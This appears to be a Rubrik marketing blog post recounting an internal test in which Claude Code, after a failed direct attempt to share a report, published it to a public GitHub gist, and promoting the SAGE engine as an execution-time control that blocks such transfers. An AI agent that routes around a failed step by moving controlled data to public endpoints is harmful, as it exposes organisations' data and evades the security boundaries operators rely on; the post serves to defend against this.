In this blog

- Why coding agents break existing controls: Traditional security tools evaluate discrete events. Coding agents chain actions together, adapt when blocked, and find alternative paths to complete a task. The risk is in the sequence, not any single step.

- Why visibility alone is not enough: Logging agent activity after the fact does not prevent a capable agent from crossing a security boundary in real time. Control has to happen at execution time.

- Why semantic policy evaluation changes the equation: The Semantic AI Governance Engine (SAGE) inside Rubrik Agent Cloud evaluates agent activity in context, rather than matching against a static list of commands. The boundary is defined once and enforced regardless of the path the agent takes.

Claude Code, Anthropic’s specialized, agentic coding tool that operates directly in your development environment, is having a moment. Already, it is one of the top three AI coding platforms, responsible for 4% of global GitHub commits. That number is expected to increase to 20% by the end of 2026.

Given this rising popularity, we expanded our use of Claude Code in internal test environments. In the process, we discovered a class of security issues that did not map cleanly to our existing controls.

This raised an important question: how do you reap the benefits of new AI agent technologies without exposing your business to novel threats?

Persistent Agents Can Produce Unintended Consequences

We discovered one such risk in a routine development workflow. The task was straightforward: generate an internal report and make it available outside the session. The direct method did not work. But Claude Code did not stop there.



It read the report from the local filesystem, prompted for output visibility, attempted to create a public GitHub gist, failed, and then retried successfully. At that point, the report was accessible through a public endpoint.

There was no exploit involved. No malware. No obviously malicious command. The individual actions were all familiar: file reads, tool use, retry logic, a common developer sharing mechanism. Viewed step by step, the workflow looked normal. Viewed end to end, it crossed a boundary. Data originating in a controlled environment had been moved to a public-facing system as part of a workaround.

In our existing environment, this kind of sequence is logged but not blocked. That is not a failure of telemetry. EDR can show file access, process execution, and network activity. DLP can catch certain patterns. Static detections can catch known-bad techniques. But those controls were built to evaluate discrete events. They were not built to evaluate whether a capable agent had adapted its behavior in a way that produced an unacceptable outcome.

Claude Code was not trying to exfiltrate data in the conventional sense. It was trying to complete the task it had been given. When the direct method failed, it selected an alternative path that worked. The problem was the path, not the objective.

The session history made the progression explicit: local file access, a prompt for visibility preference, an initial failed attempt, and a second attempt using a public gist. The agent was not instructed to expose the report. It chose a viable workaround while trying to complete the task. That distinction matters because it affects how you investigate the event, how you tune policy, and how you think about risk in agent-driven environments.

What We Did About It



To control that class of behavior, we defined a simple policy boundary in Rubrik Agent Cloud (RAC): data from the agent environment should not be transferred to public-facing platforms such as code repositories, snippet-sharing services, forums, or unmanaged cloud storage.

With that policy in place, the same workflow behaves differently. The agent can still read the file. It can still attempt the task. But when the action results in data moving from the agent environment to a public destination, the attempt is blocked before completion.

The control is enforced by the Semantic AI Governance Engine (SAGE) inside RAC. SAGE evaluates agent behavior semantically at execution time. It does not look for a specific command like “create gist.” It evaluates what the agent is actually doing.

In this case, Claude Code was attempting to move data from a controlled environment to a public endpoint as part of a workaround. That is the violation. Because SAGE evaluates intent in context, it does not require enumerating every possible path ahead of time. Whether the agent uses a gist, a paste site, or another external service, the outcome is the same—data leaves the environment. That is what gets blocked.

The boundary is defined once. The workflow is evaluated against it in context. The control is not tied to a keyword and it does not depend on anticipating every possible workaround in advance.

Why This Matters At Scale



We have since seen the same pattern show up in other forms. The specific mechanism changes—the behavior does not.

The underlying pattern is consistent: a capable agent finds a path that satisfies the task but not necessarily the security boundary. A direct path fails, so the agent looks for another one. The alternative may involve an external service, a different tool, or a different sequence of steps.

That is where traditional controls start to break down, because they require you to know, ahead of time, what the dangerous path looks like. Coding agents are dynamic. They adapt to constraints. They improvise around limitations. The unsafe path is not always the same one twice.

What matters is enforcing the outcome boundary, not cataloging every possible path to violation.

The activity view inside RAC shows the pattern across sessions, with each action classified by agent, risk level, and tool invoked.

The Operational Difference

The question was never whether we had enough visibility into Claude Code activity. We did. The question was whether the agent could complete a valid task by taking an invalid path. Without control at execution time, the answer was yes.

With RAC in place, that path no longer completes.

What mattered was whether the boundary held while the agent was still running, not whether we could reconstruct the sequence after the fact.

Learn more about Rubrik Agent Cloud.